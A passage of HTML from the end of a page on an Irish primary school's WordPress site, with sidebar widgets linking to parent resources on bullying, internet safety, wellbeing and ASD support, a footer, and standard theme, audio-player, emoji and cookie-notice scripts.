</div></aside><aside id="widget_sp_image-26" class="widget widget_sp_image"><h2 class="widget-title">Parent App</h2><a href="https://www.stthomas.ie/2021/new-parent-app/" target="_blank" class="widget_sp_image-image-link" title="Parent App"><img width="299" height="168" alt="Parent App" class="attachment-full aligncenter" style="max-width: 100%;" src="https://www.stthomas.ie/wp-content/uploads/2021/08/Eolas-App.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN="Center"><A HREF="https://www.stthomas.ie/2021/new-parent-app/">CLICK HERE for more information!</A></p>
</div></aside><aside id="widget_sp_image-21" class="widget widget_sp_image"><h2 class="widget-title">Anti-Bullying Awareness</h2><a href="https://pacerkidsagainstbullying.org/" target="_blank" class="widget_sp_image-image-link" title="Anti-Bullying Awareness"><img width="500" height="300" alt="Anti-Bullying Awareness" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/10/stop-bullying.png 500w, https://www.stthomas.ie/wp-content/uploads/2019/10/stop-bullying-300x180.png 300w" sizes="(max-width: 500px) 100vw, 500px" src="https://www.stthomas.ie/wp-content/uploads/2019/10/stop-bullying.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://pacerkidsagainstbullying.org/">CLICK HERE to learn more about bullying!</A></p>
</div></aside><aside id="widget_sp_image-3" class="widget widget_sp_image"><h2 class="widget-title">We Are A Green School!</h2><a href="http://www.greenschoolsireland.org/" target="_blank" class="widget_sp_image-image-link" title="We Are A Green School!"><img width="360" height="216" alt="We Are A Green School!" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2017/07/Green-Schools-Logo.jpg 360w, https://www.stthomas.ie/wp-content/uploads/2017/07/Green-Schools-Logo-300x180.jpg 300w" sizes="(max-width: 360px) 100vw, 360px" src="https://www.stthomas.ie/wp-content/uploads/2017/07/Green-Schools-Logo.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Our school is a proud and dedicated Green School. We have been awarded 5 Green Flags so far!</b><br />
<P ALIGN=Center><A HREF="http://www.greenschoolsireland.org/">CLICK HERE for more information!</A></p>
</div></aside><aside id="widget_sp_image-4" class="widget widget_sp_image"><h2 class="widget-title">We Are An Active School!</h2><a href="http://www.stthomas.ie/asf-presentation/" target="_blank" class="widget_sp_image-image-link" title="We Are An Active School!"><img width="3508" height="2480" alt="We Are An Active School!" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2017/07/ASF.jpg 3508w, https://www.stthomas.ie/wp-content/uploads/2017/07/ASF-300x212.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2017/07/ASF-768x543.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2017/07/ASF-1024x724.jpg 1024w" sizes="(max-width: 3508px) 100vw, 3508px" src="https://www.stthomas.ie/wp-content/uploads/2017/07/ASF.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Our school promotes health and fitness among our school community. We encourage everyone to keep fit and active. We are proud of our Active School Flag!</b><br />
<P ALIGN=Center><A HREF="http://www.stthomas.ie/asf-presentation/">CLICK HERE to see our presentation!</A></p>
</div></aside><aside id="widget_sp_image-18" class="widget widget_sp_image"><h2 class="widget-title">Keep Fit &#038; Healthy</h2><a href="https://www.stthomas.ie/keep-fit/" target="_blank" class="widget_sp_image-image-link" title="Keep Fit &#038; Healthy"><img width="1757" height="1304" alt="Keep Fit &#038; Healthy" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2020/03/exercise.jpg 1757w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-300x223.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-1024x760.jpg 1024w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-768x570.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-1536x1140.jpg 1536w" sizes="(max-width: 1757px) 100vw, 1757px" src="https://www.stthomas.ie/wp-content/uploads/2020/03/exercise.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://www.stthomas.ie/keep-fit/">Keep fit and healthy and look after your mental wellbeing. Click on the image to try some fun exercises.</A></p>
</div></aside><aside id="widget_sp_image-11" class="widget widget_sp_image"><h2 class="widget-title">We Are A Digital School!</h2><a href="https://www.stthomas.ie/wp-content/uploads/2018/06/DSoD-Evaluation-Report.pdf" target="_blank" class="widget_sp_image-image-link" title="We Are A Digital School!"><img width="1181" height="1181" alt="We Are A Digital School!" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award.png 1181w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-300x300.png 300w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-768x768.png 768w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-150x150.png 150w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-144x144.png 144w" sizes="(max-width: 1181px) 100vw, 1181px" src="https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>St. Thomas' Senior National School is a Digital School of Distinction!</b><br />
<P ALIGN=Center><A HREF="https://www.stthomas.ie/wp-content/uploads/2018/06/DSoD-Evaluation-Report.pdf">CLICK HERE to see our AMAZING evaluation!</A></p>
</div></aside><aside id="widget_sp_image-13" class="widget widget_sp_image"><h2 class="widget-title">Virtual Reality Project</h2><a href="https://www.vrdub24.ie/" target="_blank" class="widget_sp_image-image-link" title="Virtual Reality Project"><img width="960" height="640" alt="Virtual Reality Project" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/02/VR.jpg 960w, https://www.stthomas.ie/wp-content/uploads/2019/02/VR-300x200.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2019/02/VR-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" src="https://www.stthomas.ie/wp-content/uploads/2019/02/VR.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Our school is taking part in an exciting project exploring the "Integration of Virtual Reality into 21st Century Teaching, Learning and Assessment".</b><br />
<P ALIGN=Center><A HREF="https://www.vrdub24.ie/">CLICK HERE to visit our shared website.</A></p>
</div></aside><aside id="widget_sp_image-10" class="widget widget_sp_image"><h2 class="widget-title">Internet Safety</h2><a href="https://www.webwise.ie/parents/" target="_blank" class="widget_sp_image-image-link" title="Internet Safety"><img width="810" height="450" alt="Internet Safety" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety.png 810w, https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety-300x167.png 300w, https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety-768x427.png 768w" sizes="(max-width: 810px) 100vw, 810px" src="https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Attention Parents & Guardians</b><br />
<P ALIGN=Center>Please monitor your child's online activity to ensure that they are acting in a sensible manner and using age-appropriate apps and websites. Let's work together to promote internet safety and help combat cyberbullying in our school.</p>
<p><P ALIGN=Center><b><A HREF="https://www.webwise.ie/parents/">Webwise has some very useful advice and tips for Parents and Guardians</A></b></p>
</div></aside><aside id="widget_sp_image-19" class="widget widget_sp_image"><a href="http://webwise.ie" target="_blank" class="widget_sp_image-image-link"><img width="300" height="300" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/10/Internet-Safety.jpeg 300w, https://www.stthomas.ie/wp-content/uploads/2019/10/Internet-Safety-150x150.jpeg 150w" sizes="(max-width: 300px) 100vw, 300px" src="https://www.stthomas.ie/wp-content/uploads/2019/10/Internet-Safety.jpeg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center>Our pupils are currently receiving workshops from Barnardos on how to be safe online, how to be positive online, the impact of cyberbullying and how to respond to cyberbullying and negative online experiences.</p>
</div></aside><aside id="widget_sp_image-12" class="widget widget_sp_image"><h2 class="widget-title">Dyslexia Awareness</h2><a href="https://www.stthomas.ie/2018/dyslexia-awareness-month/" target="_blank" class="widget_sp_image-image-link" title="Dyslexia Awareness"><img width="276" height="183" alt="Dyslexia Awareness" class="attachment-full aligncenter" style="max-width: 100%;" src="https://www.stthomas.ie/wp-content/uploads/2018/10/dyslexia.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>St. Thomas' Senior National School wants to raise awareness about dyslexia!</b><br />
<P ALIGN=Center><A HREF="https://www.stthomas.ie/2018/dyslexia-awareness-month/">CLICK HERE for more information.</A></p>
</div></aside><aside id="widget_sp_image-17" class="widget widget_sp_image"><h2 class="widget-title">Information for Parents</h2><img width="500" height="211" alt="Information for Parents" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2020/03/parentsinfo.png 500w, https://www.stthomas.ie/wp-content/uploads/2020/03/parentsinfo-300x127.png 300w" sizes="(max-width: 500px) 100vw, 500px" src="https://www.stthomas.ie/wp-content/uploads/2020/03/parentsinfo.png" /><div class="widget_sp_image-description" ><p><P ALIGN="Center"><A HREF="https://www.gov.ie/en/publication/af24b-wellbeing-guidance-documents-for-parents-students-and-schools/">NEPS Wellbeing Resources</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/plan-your-day.pdf">Plan Your Day</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Lets-Get-Regulated-Information-for-Parents.pdf">Let's Get Regulated</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Gross-Motor-Skills-Parent-Booklet-Primary.pdf">Developing Gross Motor Skills</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/relaxation-techniques.pdf">Relaxation Techniques</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/04/Autism-Toolkit.pdf">ASD Toolkit</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/04/Supporting-students-with-Autism.pdf">Supporting Children with ASD</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/04/Tips_for_families_COVID19.pdf">ASD Tips for Families</A><br />
<P ALIGN="Center"><A HREF="https://soundcloud.com/user-664361280/coronavirus-helping-children-with-autism">ASD Podcast</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/DNC-SLT-Social-Story-Getting-ready-to-go-to-the-test-centre.pdf">Coronavirus Social Story</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Supporting-children-and-young-people-with-ASD-during-the-Covid-19-pandemic-Social-Stories-1.pdf">Social Stories for Children with ASD</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Supporting-children-and-young-people-with-ASD-during-the-Covid-19-pandemic-Visuals-to-support-understanding.pdf">Visuals for Children with ASD</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Supporting-Students-Wellbeing-for-Primary-School-Teachers.pdf">Supporting Your Child's Wellbeing</A><br />
<P ALIGN="Center"><A HREF="https://adhdireland.ie/covid-19-a-coping-guide-for-parents-with-adhd-children/">Parents of Children with ADHD</A></p>
</div></aside><aside id="widget_sp_image-9" class="widget widget_sp_image"><h2 class="widget-title">Oral Language</h2><a href="http://www.stthomas.ie/wp-content/uploads/2018/02/Oral-Language-Tips-for-Parents-Guardians.pdf" target="_blank" class="widget_sp_image-image-link" title="Oral Language"><img width="401" height="310" alt="Oral Language" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2018/02/OL.png 401w, https://www.stthomas.ie/wp-content/uploads/2018/02/OL-300x232.png 300w" sizes="(max-width: 401px) 100vw, 401px" src="https://www.stthomas.ie/wp-content/uploads/2018/02/OL.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="http://www.stthomas.ie/wp-content/uploads/2018/02/Oral-Language-Tips-for-Parents-Guardians.pdf">Oral Language Tips for Parents and Guardians.<br />
Encourage your child to engage in stimulating conversations at home.</A></p>
</div></aside><aside id="widget_sp_image-20" class="widget widget_sp_image"><h2 class="widget-title">Water Safety Awareness</h2><a href="http://watersafety.ie" target="_blank" class="widget_sp_image-image-link" title="Water Safety Awareness"><img width="395" height="220" alt="Water Safety Awareness" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/10/water-safety.jpg 395w, https://www.stthomas.ie/wp-content/uploads/2019/10/water-safety-300x167.jpg 300w" sizes="(max-width: 395px) 100vw, 395px" src="https://www.stthomas.ie/wp-content/uploads/2019/10/water-safety.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="http://watersafety.ie">CLICK HERE for some water safety advice!</A></p>
</div></aside><aside id="text-11" class="widget widget_text">			<div class="textwidget"><a href="http://info.flagcounter.com/iwjq"><img src="http://s10.flagcounter.com/count/iwjq/bg_FFFFFF/txt_000000/border_CCCCCC/columns_2/maxflags_12/viewers_0/labels_1/pageviews_1/flags_0/" alt="Flag Counter" border="0"></a></div>
		</aside><aside id="block-2" class="widget widget_block">
<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
<a class="twitter-timeline" data-width="640" data-height="960" data-dnt="true" href="https://twitter.com/SaintThomasSNS?ref_src=twsrc%5Etfw">Tweets by SaintThomasSNS</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></figure>
</aside>	</aside><!-- #secondary -->
</div>		</div>
		<footer id="colophon" class="site-footer" role="contentinfo">    <img src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/images/top-cloud-bg.png">       
    <div class="site-info">
                <div class="wrapper">
            <span class="copy-right">Copyright &copy; All rights reserved. Theme Creativ Preschoool by <a target="_blank" rel="designer" href="http://creativthemes.com/">Creativ Themes</a></span>
        </div><!-- .wrapper --> 
    </div> <!-- .site-info -->
    
  		</footer><div class="backtotop"><i class="fas fa-caret-up"></i></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/creativ-preschool/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script>
            function isOldIOSDevice() {
                const userAgent = navigator.userAgent || navigator.vendor || window.opera;

                // Check if it's an iOS device
                const isIOS = /iPad|iPhone|iPod/.test(userAgent) && !window.MSStream;

                if (!isIOS) return false;

                // Extract iOS version from userAgent
                const match = userAgent.match(/OS (\d+)_/);
                if (match && match.length > 1) {
                    const majorVersion = parseInt(match[1], 10);

                    // Example: Consider iOS 12 and below as old
                    return majorVersion <= 12;
                }

                // If version not found, assume not old
                return false;
            }
            if (isOldIOSDevice()) {
                document.addEventListener('DOMContentLoaded', function() {
                    setTimeout(() => {
                        document.querySelectorAll('audio:not(.plyr audio)').forEach(function(audio, index) {
                            audio.setAttribute('controls', '')
                        });
                    }, 3000);
                });
            }
            // ios old devices
        </script>
		<svg width="0" height="0" class="h5ap_svg_hidden" style="display: none;">
			<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.997 511.997" id="exchange">
				<path d="M467.938 87.164L387.063 5.652c-7.438-7.495-19.531-7.54-27.02-.108s-7.54 19.525-.108 27.014l67.471 68.006-67.42 67.42c-7.464 7.457-7.464 19.557 0 27.014 3.732 3.732 8.616 5.598 13.507 5.598s9.781-1.866 13.513-5.591l80.876-80.876c7.443-7.44 7.463-19.495.056-26.965z"></path>
				<path d="M455.005 81.509H56.995c-10.552 0-19.104 8.552-19.104 19.104v147.741c0 10.552 8.552 19.104 19.104 19.104s19.104-8.552 19.104-19.104V119.718h378.905c10.552 0 19.104-8.552 19.104-19.104.001-10.552-8.551-19.105-19.103-19.105zM83.964 411.431l67.42-67.413c7.457-7.457 7.464-19.55 0-27.014-7.463-7.464-19.563-7.464-27.02 0l-80.876 80.869c-7.444 7.438-7.47 19.493-.057 26.963l80.876 81.512a19.064 19.064 0 0013.564 5.649c4.865 0 9.731-1.847 13.456-5.54 7.489-7.432 7.54-19.525.108-27.02l-67.471-68.006z"></path>
				<path d="M454.368 238.166c-10.552 0-19.104 8.552-19.104 19.104v135.005H56.995c-10.552 0-19.104 8.552-19.104 19.104s8.552 19.104 19.104 19.104h397.38c10.552 0 19.104-8.552 19.098-19.104V257.271c-.001-10.552-8.553-19.105-19.105-19.105z"></path>
			</symbol>
		</svg>
		<svg width="0" height="0" class="h5ap_svg_hidden" style="display: none;">
			<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 477.88 477.88" id="shuffle">
				<path d="M472.897 124.269a.892.892 0 01-.03-.031l-.017.017-68.267-68.267c-6.78-6.548-17.584-6.36-24.132.42-6.388 6.614-6.388 17.099 0 23.713l39.151 39.151h-95.334c-65.948.075-119.391 53.518-119.467 119.467-.056 47.105-38.228 85.277-85.333 85.333h-102.4C7.641 324.072 0 331.713 0 341.139s7.641 17.067 17.067 17.067h102.4c65.948-.075 119.391-53.518 119.467-119.467.056-47.105 38.228-85.277 85.333-85.333h95.334l-39.134 39.134c-6.78 6.548-6.968 17.353-.419 24.132 6.548 6.78 17.353 6.968 24.132.419.142-.137.282-.277.419-.419l68.267-68.267c6.674-6.657 6.687-17.463.031-24.136z"></path>
				<path d="M472.897 329.069l-.03-.03-.017.017-68.267-68.267c-6.78-6.548-17.584-6.36-24.132.42-6.388 6.614-6.388 17.099 0 23.712l39.151 39.151h-95.334a85.209 85.209 0 01-56.9-21.726c-7.081-6.222-17.864-5.525-24.086 1.555-6.14 6.988-5.553 17.605 1.319 23.874a119.28 119.28 0 0079.667 30.43h95.334l-39.134 39.134c-6.78 6.548-6.968 17.352-.42 24.132 6.548 6.78 17.352 6.968 24.132.42.142-.138.282-.277.42-.42l68.267-68.267c6.673-6.656 6.686-17.462.03-24.135zM199.134 149.702a119.28 119.28 0 00-79.667-30.43h-102.4C7.641 119.272 0 126.913 0 136.339s7.641 17.067 17.067 17.067h102.4a85.209 85.209 0 0156.9 21.726c7.081 6.222 17.864 5.525 24.086-1.555 6.14-6.989 5.553-17.606-1.319-23.875z"></path>
			</symbol>
		</svg>
		<script>
			const single_player = document.querySelectorAll(".h5ap_single_button");
			single_player.forEach(item => {
				const audio = item.querySelector("audio");
				audio.volume = 0.6;
				item.querySelector('.play').addEventListener("click", function() {
					single_player.forEach(player => {
						player.querySelector("audio")?.pause();
					})
					setTimeout(() => {
						audio.currentTime = 0;
						audio.play();
					}, 0);

				});

				item.querySelector('.pause').style.display = 'none';
				item.querySelector('.pause').addEventListener("click", function() {
					audio.pause();
				});

				audio.addEventListener("ended", () => {
					item.querySelector(".play").style.display = 'inline-block';
					item.querySelector(".pause").style.display = 'none';
				});

				audio.addEventListener("pause", () => {
					item.querySelector(".play").style.display = 'inline-block';
					item.querySelector(".pause").style.display = 'none';
				});
				audio.addEventListener("play", () => {
					item.querySelector(".play").style.display = 'none';
					item.querySelector(".pause").style.display = 'inline-block';
				});

			})
		</script>
	<script type="text/javascript" src="https://www.stthomas.ie/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1767609815" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1767609815" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.stthomas.ie\/wp-admin\/admin-ajax.php","nonce":"4f18d042f0","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/slick.min.js?ver=2017417" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/jquery.matchHeight.min.js?ver=2017417" id="jquery-match-height-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/navigation.min.js?ver=20151215" id="creativ-preschool-navigation-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/skip-link-focus-fix.min.js?ver=20151215" id="creativ-preschool-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/custom.min.js?ver=20151215" id="creativ-preschool-custom-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.stthomas.ie/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.stthomas.ie/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button><button data-link-url="https://www.stthomas.ie/cookie-policy/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Cookie Policy" style="background-color: #00a99d">Cookie Policy</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>  
</html>